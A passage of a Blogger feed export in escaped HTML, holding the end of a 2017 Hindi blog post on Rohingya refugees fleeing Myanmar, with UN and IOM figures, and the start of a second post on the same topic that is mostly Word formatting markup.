हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसंयुक्त\nराष्ट्र के अनुसार\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eबांग्लादेश में प्रवेश करने की कोशिश करने वाले सैकड़ों नागरिकों\nको गश्ती दल द्वारा वापस धकेल दिया गया है। कई लोगों को हिरासत में \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eभी \u003C\/span\u003E\u003C\/span\u003Eलिया गया है\nऔर जबरन म्यांमार लौटया गया है।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकितने\nरोहिंगिया म्यांमार से भाग गए हैं और वे कहाँ गए हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht70iNDr4g_NK7zp6eoKEggCqDnTHrmnl18V3CCeGm-cLL0owDiK5RA420qA71ORKQVQ1i_2q9_e1_vlhQkYmF6zPf6WJW67XOk1PF6m1I1sEuVlBl9squtj6BG_B-UAtrXp2Ug3CAMAjF\/s1600\/Rohingya.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1015\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht70iNDr4g_NK7zp6eoKEggCqDnTHrmnl18V3CCeGm-cLL0owDiK5RA420qA71ORKQVQ1i_2q9_e1_vlhQkYmF6zPf6WJW67XOk1PF6m1I1sEuVlBl9squtj6BG_B-UAtrXp2Ug3CAMAjF\/s640\/Rohingya.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eव्यापक\nउत्पीड़न के कारण \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1970\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E के दशक के बाद से\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eलगभग दस लाख रोहिंग्या मुस्लिम म्यांमार\nसे भाग गए हैं।\u003C\/span\u003E \u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eमई 2017 में\nसंयुक्त राष्ट्र के हाल ही में उपलब्ध आंकड़ों के मुताबिक\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, 2012\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E से \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E168,000\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E से अधिक रोहनिया म्यांमार से भाग गए हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइंटरनेशनल\nऑर्गनाइजेशन फॉर माइग्रेशन के मुताबिक\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eपिछले साल हुई हिंसा के बाद\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, 87,000 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसे अधिक\nरोहिंगिया अक्टूबर \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2016 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eसे जुलाई \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2017\n\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eतक बांग्लादेश से भाग गए। संयुक्त\nराष्ट्र का अनुमान है कि दक्षिण-पूर्व एशिया में \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E420,000\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E रोहनिया\nशरणार्थियां हैं। इसके अतिरिक्त\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकरीब \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E120,000\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E आंतरिक रूप से विस्थापित रोहिंग्या हैं।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eअगस्त के अंत\nमें शुरू हुई म्यांमार के उत्तर-पश्चिम में हिंसा ने सीमा के चारों ओर बांग्लादेश\nमें भाग लेने के लिए लगभग \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E58,000 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंगिया को\nमजबूर कर दिया था\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजबकि \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E10 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eहजार लोग\nदोनों देशों के बीच नॉन-इंसान की जमीन में फंसे हुए हैं।\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/4780866072967157190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/rohingya-ko-kyu-sataya-ja-raha-hai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4780866072967157190"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/4780866072967157190"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/rohingya-ko-kyu-sataya-ja-raha-hai.html","title":"Rohingya ko kyu sataya Ja Raha hai?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht70iNDr4g_NK7zp6eoKEggCqDnTHrmnl18V3CCeGm-cLL0owDiK5RA420qA71ORKQVQ1i_2q9_e1_vlhQkYmF6zPf6WJW67XOk1PF6m1I1sEuVlBl9squtj6BG_B-UAtrXp2Ug3CAMAjF\/s72-c\/Rohingya.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7514798577775330491"},"published":{"$t":"2017-09-07T16:38:00.001+05:30"},"updated":{"$t":"2017-09-07T17:30:03.200+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बंगलादेश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"बर्मा"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ब्रिटिश"},{"scheme":"http://www.blogger.com/atom/ns#","term":"भारत"},{"scheme":"http://www.blogger.com/atom/ns#","term":"मुस्लमान"},{"scheme":"http://www.blogger.com/atom/ns#","term":"म्यांमार"},{"scheme":"http://www.blogger.com/atom/ns#","term":"रोहिंग्या"}],"title":{"type":"text","$t":"Rohingya Musalman kaun hai aur kaha se hai?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"false\"\n  DefSemiHidden=\"false\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"371\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footer\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"index heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of figures\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"envelope return\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException 